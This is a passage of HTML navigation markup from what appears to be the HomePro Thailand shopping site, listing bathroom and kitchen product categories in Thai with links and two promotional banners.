																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SMA0202" data-l1="ห้องน้ำ">พัดลมดูดอากาศผนัง</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BAT08" data-l1="ห้องน้ำ">ม่านห้องน้ำ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0802" data-l1="ห้องน้ำ" data-l2="ม่านห้องน้ำ">ผ้าม่านห้องน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0801" data-l1="ห้องน้ำ" data-l2="ม่านห้องน้ำ">ราวม่านและอุปกรณ์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BAT1008" data-l1="ห้องน้ำ">ตัวกรองอาบน้ำ</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BAT12" data-l1="ห้องน้ำ">ผ้าเช็ดตัวและชุดคลุม</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT1204" data-l1="ห้องน้ำ" data-l2="ผ้าเช็ดตัวและชุดคลุม">ผ้าเช็ดหน้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT1203" data-l1="ห้องน้ำ" data-l2="ผ้าเช็ดตัวและชุดคลุม">ผ้าเช็ดผม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT1202" data-l1="ห้องน้ำ" data-l2="ผ้าเช็ดตัวและชุดคลุม">ผ้าเช็ดตัว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT1201" data-l1="ห้องน้ำ" data-l2="ผ้าเช็ดตัวและชุดคลุม">ชุดคลุมอาบน้ำ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BAT0212" data-l1="ห้องน้ำ">พรมพื้นห้องน้ำ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT021201" data-l1="ห้องน้ำ" data-l2="พรมพื้นห้องน้ำ">แผ่นตกแต่ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT021203" data-l1="ห้องน้ำ" data-l2="พรมพื้นห้องน้ำ">พรมโถสุขภัณฑ์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT021204" data-l1="ห้องน้ำ" data-l2="พรมพื้นห้องน้ำ">แผ่นกันลื่น</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BAT15" data-l1="ห้องน้ำ">สินค้าสั่งตัด</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT1504" data-l1="ห้องน้ำ" data-l2="สินค้าสั่งตัด">ฉากกั้นอาบน้ำสั่งตัด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT1501" data-l1="ห้องน้ำ" data-l2="สินค้าสั่งตัด">กระจกสั่งตัด</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/DOW0306" data-l1="ห้องน้ำ">ประตูห้องน้ำ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW030602" data-l1="ห้องน้ำ" data-l2="ประตูห้องน้ำ">ประตูไม้อัด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW030603" data-l1="ห้องน้ำ" data-l2="ประตูห้องน้ำ">ประตู PVC</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW030604" data-l1="ห้องน้ำ" data-l2="ประตูห้องน้ำ">ประตูไม้จริง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW030607" data-l1="ห้องน้ำ" data-l2="ประตูห้องน้ำ">ประตูไวนิลสังเคราะห์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BAT16" data-l1="ห้องน้ำ">น้ำยาและอุปกรณ์ทำความสะอาดห้องน้ำ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0610" data-l1="ห้องน้ำ" data-l2="น้ำยาและอุปกรณ์ทำความสะอาดห้องน้ำ">น้ำยาทำความสะอาดห้องน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0604" data-l1="ห้องน้ำ" data-l2="น้ำยาและอุปกรณ์ทำความสะอาดห้องน้ำ">น้ำยากำจัดสิ่งอุดตันและกลิ่น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP020402" data-l1="ห้องน้ำ" data-l2="น้ำยาและอุปกรณ์ทำความสะอาดห้องน้ำ">ไม้ขัดพื้น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0214" data-l1="ห้องน้ำ" data-l2="น้ำยาและอุปกรณ์ทำความสะอาดห้องน้ำ">ที่เช็ดกระจก และ ยางไล่น้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0210" data-l1="ห้องน้ำ" data-l2="น้ำยาและอุปกรณ์ทำความสะอาดห้องน้ำ">ยางปั๊ม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0211" data-l1="ห้องน้ำ" data-l2="น้ำยาและอุปกรณ์ทำความสะอาดห้องน้ำ">ถุงมือยาง และ ถุงเท้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0203" data-l1="ห้องน้ำ" data-l2="น้ำยาและอุปกรณ์ทำความสะอาดห้องน้ำ">ถังน้ำ</a>
																		</li>
																		</ul>
																</div>
																</div>
													</div>
												</div>
												<div class="promotion-content">
													<div class="title">PROMOTION</div>
														<div class="scrolling-container">
														<div class="content">
														<div class="banner-footer-item ads-brand" data-value="6687812" data-name="สินค้าอุปกรณ์ห้องน้ำ" ga-index="1" data-l1="ห้องน้ำ">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687812" value="Bath Accessories"/>
																</div>
																<a href="https://www.homepro.co.th/sales/bath-buymore" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_bat_4p03_Access_th.jpg"> 
																</a>
															</div>
															<div class="banner-footer-item ads-brand" data-value="6687813" data-name="กระดาษชำระ/ อุปกรณ์" ga-index="2" data-l1="ห้องน้ำ">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687813" value="Tissue Paper & Accessories "/>
																</div>
																<a href="https://www.homepro.co.th/sales/bath-dailyuse" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_bat_4p05_Tissue_th.jpg"> 
																</a>
															</div>
															</div>
													</div>
												</div>
												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/KIT" class="l1-link KIT">
												<span>ห้องครัวและอุปกรณ์</span>
											</a>
											<ul class="ga">
												<div class="view-all-container fixed-w">
													<a href="https://www.homepro.co.th/c/KIT" data-l1="ห้องครัวและอุปกรณ์">
														ดูทั้งหมด</a>
													<svg xmlns="http://www.w3.org/2000/svg" width="12" height="13" viewBox="0 0 12 13" fill="none">
														<path d="M6.5 2L11 6.5L6.76471 11" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
														<path d="M1 6.5H10.5" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
													</svg>
												</div>
												<div class="scrolling-container fixed-w">
													<div class="menu-content-list">
														<div class="menu-content" >
															<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/KIT04" data-l1="ห้องครัวและอุปกรณ์">เครื่องใช้ไฟฟ้าในครัว</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0403" data-l1="ห้องครัวและอุปกรณ์" data-l2="เครื่องใช้ไฟฟ้าในครัว">เครื่องล้างจานและอบจาน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0409" data-l1="ห้องครัวและอุปกรณ์" data-l2="เครื่องใช้ไฟฟ้าในครัว">ชุดเครื่องใช้ไฟฟ้าในครัว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0410" data-l1="ห้องครัวและอุปกรณ์" data-l2="เครื่องใช้ไฟฟ้าในครัว">เตาอบและอุปกรณ์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0406" data-l1="ห้องครัวและอุปกรณ์" data-l2="เครื่องใช้ไฟฟ้าในครัว">เตาฝัง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0407" data-l1="ห้องครัวและอุปกรณ์" data-l2="เครื่องใช้ไฟฟ้าในครัว">เครื่องดูดควัน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0404" data-l1="ห้องครัวและอุปกรณ์" data-l2="เครื่องใช้ไฟฟ้าในครัว">เตาปรุงอาหาร</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0402" data-l1="ห้องครัวและอุปกรณ์" data-l2="เครื่องใช้ไฟฟ้าในครัว">ไมโครเวฟบิวท์อิน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0405" data-l1="ห้องครัวและอุปกรณ์" data-l2="เครื่องใช้ไฟฟ้าในครัว">เตาแก๊ส</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0411" data-l1="ห้องครัวและอุปกรณ์" data-l2="เครื่องใช้ไฟฟ้าในครัว">เตาไฟฟ้าตั้งโต๊ะ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0401" data-l1="ห้องครัวและอุปกรณ์" data-l2="เครื่องใช้ไฟฟ้าในครัว">เครื่องทำกาแฟบิวท์อิน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0412" data-l1="ห้องครัวและอุปกรณ์" data-l2="เครื่องใช้ไฟฟ้าในครัว">เครื่องย่อยเศษอาหาร</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP09" data-l1="ห้องครัวและอุปกรณ์" data-l2="เครื่องใช้ไฟฟ้าในครัว">ตู้เย็น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP17" data-l1="ห้องครัวและอุปกรณ์" data-l2="เครื่องใช้ไฟฟ้าในครัว">ตู้น้ำดื่ม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP14" data-l1="ห้องครัวและอุปกรณ์" data-l2="เครื่องใช้ไฟฟ้าในครัว">ตู้แช่ไวน์ และเครื่องแช่ไวน์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0408" data-l1="ห้องครัวและอุปกรณ์" data-l2="เครื่องใช้ไฟฟ้าในครัว">อะไหล่เครื่องใช้ไฟฟ้าในครัว</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/KIT0409" data-l1="ห้องครัวและอุปกรณ์">ชุดเครื่องใช้ไฟฟ้าในครัว</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT040901" data-l1="ห้องครัวและอุปกรณ์" data-l2="ชุดเครื่องใช้ไฟฟ้าในครัว">ชุดเซตเตาฝังและเครื่องดูดควัน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT040902" data-l1="ห้องครัวและอุปกรณ์" data-l2="ชุดเครื่องใช้ไฟฟ้าในครัว">ชุดเซตเตาอบฝัง</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/KIT0403" data-l1="ห้องครัวและอุปกรณ์">เครื่องล้างจานและอบจาน</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT040304" data-l1="ห้องครัวและอุปกรณ์" data-l2="เครื่องล้างจานและอบจาน">เครื่องล้างจานตั้งโต๊ะ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT040301" data-l1="ห้องครัวและอุปกรณ์" data-l2="เครื่องล้างจานและอบจาน">เครื่องล้างจานฝัง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT040303" data-l1="ห้องครัวและอุปกรณ์" data-l2="เครื่องล้างจานและอบจาน">เครื่องล้างจานตั้งพื้น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT040302" data-l1="ห้องครัวและอุปกรณ์" data-l2="เครื่องล้างจานและอบจาน">เครื่องอบจาน</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/KIT0410" data-l1="ห้องครัวและอุปกรณ์">เตาอบและอุปกรณ์</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT041001" data-l1="ห้องครัวและอุปกรณ์" data-l2="เตาอบและอุปกรณ์">เตาอบฝังดิจิตอล</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT041005" data-l1="ห้องครัวและอุปกรณ์" data-l2="เตาอบและอุปกรณ์">เตาอบฝังแมนวล</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0701" data-l1="ห้องครัวและอุปกรณ์" data-l2="เตาอบและอุปกรณ์">เตาอบเล็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT041004" data-l1="ห้องครัวและอุปกรณ์" data-l2="เตาอบและอุปกรณ์">ลิ้นชักอุ่นอาหาร</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0208" data-l1="ห้องครัวและอุปกรณ์" data-l2="เตาอบและอุปกรณ์">อุปกรณ์เบเกอรี่</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/KIT0406" data-l1="ห้องครัวและอุปกรณ์">เตาฝัง</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT040607" data-l1="ห้องครัวและอุปกรณ์" data-l2="เตาฝัง">เตาฝังอินดักชั่น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT040603" data-l1="ห้องครัวและอุปกรณ์" data-l2="เตาฝัง">เตาฝังเซรามิก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT040606" data-l1="ห้องครัวและอุปกรณ์" data-l2="เตาฝัง">เตาฝังแก๊ส</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT040605" data-l1="ห้องครัวและอุปกรณ์" data-l2="เตาฝัง">เตาฝังผสมแก๊ส</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT040602" data-l1="ห้องครัวและอุปกรณ์" data-l2="เตาฝัง">เตาฝังย่าง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT040604" data-l1="ห้องครัวและอุปกรณ์" data-l2="เตาฝัง">เตาฝังเพลท</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT040608" data-l1="ห้องครัวและอุปกรณ์" data-l2="เตาฝัง">เตาฝังผสมไฟฟ้า</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/KIT0407" data-l1="ห้องครัวและอุปกรณ์">เครื่องดูดควัน</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT040701" data-l1="ห้องครัวและอุปกรณ์" data-l2="เครื่องดูดควัน">เครื่องดูดควันกระโจม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT040704" data-l1="ห้องครัวและอุปกรณ์" data-l2="เครื่องดูดควัน">เครื่องดูดควันมาตรฐาน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT040703" data-l1="ห้องครัวและอุปกรณ์" data-l2="เครื่องดูดควัน">เครื่องดูดควันกลางห้อง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT040702" data-l1="ห้องครัวและอุปกรณ์" data-l2="เครื่องดูดควัน">เครื่องดูดควันฝังเคาน์เตอร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT040801" data-l1="ห้องครัวและอุปกรณ์" data-l2="เครื่องดูดควัน">หน้ากากกันแมลง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT040804" data-l1="ห้องครัวและอุปกรณ์" data-l2="เครื่องดูดควัน">ข้อต่อและท่อลม</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/KIT0404" data-l1="ห้องครัวและอุปกรณ์">เตาปรุงอาหาร</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT040402" data-l1="ห้องครัวและอุปกรณ์" data-l2="เตาปรุงอาหาร">เตาปรุงอาหารไฟฟ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT040401" data-l1="ห้องครัวและอุปกรณ์" data-l2="เตาปรุงอาหาร">เตาปรุงอาหารแก๊ส</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT040403" data-l1="ห้องครัวและอุปกรณ์" data-l2="เตาปรุงอาหาร">เตาปรุงอาหารผสม</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/KIT0405" data-l1="ห้องครัวและอุปกรณ์">เตาแก๊ส</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT040501" data-l1="ห้องครัวและอุปกรณ์" data-l2="เตาแก๊ส">เตาแก๊สตั้งโต๊ะ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT040502" data-l1="ห้องครัวและอุปกรณ์" data-l2="เตาแก๊ส">เตาแก๊สตั้งพื้น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT040503" data-l1="ห้องครัวและอุปกรณ์" data-l2="เตาแก๊ส">เตาแก๊สปิกนิก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT040504" data-l1="ห้องครัวและอุปกรณ์" data-l2="เตาแก๊ส">แก๊สกระป๋อง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT040505" data-l1="ห้องครัวและอุปกรณ์" data-l2="เตาแก๊ส">อุปกรณ์เสริมเตาแก๊สปิกนิก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT040802" data-l1="ห้องครัวและอุปกรณ์" data-l2="เตาแก๊ส">หัวปรับแรงดัน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT040803" data-l1="ห้องครัวและอุปกรณ์" data-l2="เตาแก๊ส">สายยางแก๊ส</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT040805" data-l1="ห้องครัวและอุปกรณ์" data-l2="เตาแก๊ส">ปืนจุดแก๊สและชุดหัวเตา</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT040806" data-l1="ห้องครัวและอุปกรณ์" data-l2="เตาแก๊ส">โต๊ะวางเตาแก๊ส</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT040807" data-l1="ห้องครัวและอุปกรณ์" data-l2="เตาแก๊ส">ฉากกันน้ำมัน</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/KIT0411" data-l1="ห้องครัวและอุปกรณ์">เตาไฟฟ้าตั้งโต๊ะ</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/KIT0412" data-l1="ห้องครัวและอุปกรณ์">เครื่องย่อยเศษอาหาร</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT041201" data-l1="ห้องครัวและอุปกรณ์" data-l2="เครื่องย่อยเศษอาหาร">เครื่องย่อยเศษอาหารเป็นปุ๋ยออร์แกนิก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT041202" data-l1="ห้องครัวและอุปกรณ์" data-l2="เครื่องย่อยเศษอาหาร">เครื่องย่อยเศษอาหารเป็นดินอินทรีย์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/KIT07" data-l1="ห้องครัวและอุปกรณ์">อ่างล้างจานและอุปกรณ์</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0710" data-l1="ห้องครัวและอุปกรณ์" data-l2="อ่างล้างจานและอุปกรณ์">ซิงค์มัลติฟังก์ชัน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0702" data-l1="ห้องครัวและอุปกรณ์" data-l2="อ่างล้างจานและอุปกรณ์">อ่างล้างจานขาตั้ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0701" data-l1="ห้องครัวและอุปกรณ์" data-l2="อ่างล้างจานและอุปกรณ์">อ่างล้างจานฝังสเตนเลส</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0704" data-l1="ห้องครัวและอุปกรณ์" data-l2="อ่างล้างจานและอุปกรณ์">อ่างล้างจานฝังสเตนเลสสแควร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0705" data-l1="ห้องครัวและอุปกรณ์" data-l2="อ่างล้างจานและอุปกรณ์">อ่างล้างจานฝังแกรนิต</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0706" data-l1="ห้องครัวและอุปกรณ์" data-l2="อ่างล้างจานและอุปกรณ์">อ่างล้างจานฝังสเตนเลส+กระจกนิรภัย</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0707" data-l1="ห้องครัวและอุปกรณ์" data-l2="อ่างล้างจานและอุปกรณ์">อ่างล้างจานฝังเซรามิก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0708" data-l1="ห้องครัวและอุปกรณ์" data-l2="อ่างล้างจานและอุปกรณ์">อ่างล้างจานฝังใต้เคาน์เตอร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0709" data-l1="ห้องครัวและอุปกรณ์" data-l2="อ่างล้างจานและอุปกรณ์">อ่างล้างจานฝังแกรนิตใต้เคาน์เตอร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0703" data-l1="ห้องครัวและอุปกรณ์" data-l2="อ่างล้างจานและอุปกรณ์">อุปกรณ์อ่างล้างจาน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0606" data-l1="ห้องครัวและอุปกรณ์" data-l2="อ่างล้างจานและอุปกรณ์">ก๊อกซิงค์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0608" data-l1="ห้องครัวและอุปกรณ์" data-l2="อ่างล้างจานและอุปกรณ์">ก๊อกซิงค์อัตโนมัติ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/KIT05" data-l1="ห้องครัวและอุปกรณ์">ตู้ครัวและหน้าบาน</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0504" data-l1="ห้องครัวและอุปกรณ์" data-l2="ตู้ครัวและหน้าบาน">หน้าบาน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0507" data-l1="ห้องครัวและอุปกรณ์" data-l2="ตู้ครัวและหน้าบาน">ตู้แขวน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0503" data-l1="ห้องครัวและอุปกรณ์" data-l2="ตู้ครัวและหน้าบาน">ตู้จัดเก็บและช่องเสริม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0505" data-l1="ห้องครัวและอุปกรณ์" data-l2="ตู้ครัวและหน้าบาน">ตู้ครัวตั้งพื้น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0508" data-l1="ห้องครัวและอุปกรณ์" data-l2="ตู้ครัวและหน้าบาน">อุปกรณ์จัดเก็บในตู้</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/KIT12" data-l1="ห้องครัวและอุปกรณ์">บรรจุภัณฑ์และอุปกรณ์ทานอาหารพกพา</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT1202" data-l1="ห้องครัวและอุปกรณ์" data-l2="บรรจุภัณฑ์และอุปกรณ์ทานอาหารพกพา">จานกระดาษและพลาสติก</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/KIT01" data-l1="ห้องครัวและอุปกรณ์">ชุดครัวสำเร็จรูป</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0103" data-l1="ห้องครัวและอุปกรณ์" data-l2="ชุดครัวสำเร็จรูป">ครัวไม้สำเร็จรูป</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0101" data-l1="ห้องครัวและอุปกรณ์" data-l2="ชุดครัวสำเร็จรูป">ครัวอลูมิเนียมสำเร็จรูป</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0105" data-l1="ห้องครัวและอุปกรณ์" data-l2="ชุดครัวสำเร็จรูป">ครัวสเตนเลสสำเร็จรูป</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
